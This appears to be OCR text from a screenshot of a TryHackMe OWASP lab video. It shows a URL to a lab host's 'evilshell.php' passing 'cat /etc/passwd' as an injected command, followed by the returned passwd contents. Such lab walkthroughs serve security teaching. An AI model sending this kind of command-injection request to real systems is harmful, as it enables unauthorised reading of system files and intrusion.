 File Edit View VM Tabs Help Home kali2020.3
EvilShell - Mozilla Firefox
YouTube TryHackMe | OWASP To EvilShell
10.10.2.249/evilshell.php?commandString=cat+%2Fetc%2Fpasswd
EvilShell
Enter command...
Submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home
/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin
/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
Activate Windows
Go to Settings to activate Windows.